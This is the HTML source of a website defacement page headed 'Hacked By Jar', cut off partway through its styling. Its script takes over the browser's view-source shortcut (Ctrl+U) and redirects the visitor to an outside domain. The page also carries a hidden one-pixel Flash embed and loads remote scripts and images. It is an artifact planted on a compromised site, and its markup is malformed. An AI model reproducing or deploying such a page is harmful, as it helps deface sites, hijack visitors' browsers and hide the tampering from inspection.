 <head>

<html>
<title>Hacked By Jar</title>
<link rel='icon' type='images/jpg' href='http://rtupass.com/images/features1.png'>
<embed src='' type='application/x-shockwave-flash'wmode='transparent' width='1' height='1'></embed>
<meta charset='utf-8'>
<title> nginxDEX </title>

<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:'keydown',propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)'undefined'==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,'string'==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if('INPUT'==e.tagName||'TEXTAREA'==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=','),190==code&&(e='.');var f=a.split('+'),g=0,h={'`':'~',1:'!',2:'@',3:'#',4:'$',5:'%',6:'^',7:'&',8:'*',9:'(',0:')','-':'_','=':'+',';':':','\'':'"',',':'<','.':'>','/':'?','\\':'|'},i={esc:27,escape:27,tab:9,space:32,'return':13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,'break':19,insert:45,home:36,'delete':46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)'ctrl'==k||'control'==k?(g++,m=!0):'shift'==k?(g++,j=!0):'alt'==k?(g++,o=!0):'meta'==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent('on'+c.type,e):d['on'+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent('on'+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c['on'+a]=!1}}},shortcut.add('Ctrl+U',function(){top.location.href='http://magelang1337.com/'});
//]]>
</script>

<script src='http://soulwire.github.io/sketch.js/js/sketch.js' charset='utf-8'></script>
<meta property='og:image:width' content=' '>
<meta property='og:image:height' content=' '>
<meta property='og:image' content='http://www.favicongenerator.com/uploads/1476179909.ico'>
<style media='screen'>
@import url(https://fonts.googleapis.com/css?family=Orbitron);
body {
background-color : #000000;
overflow : hidden;
background-size : 500px 500px;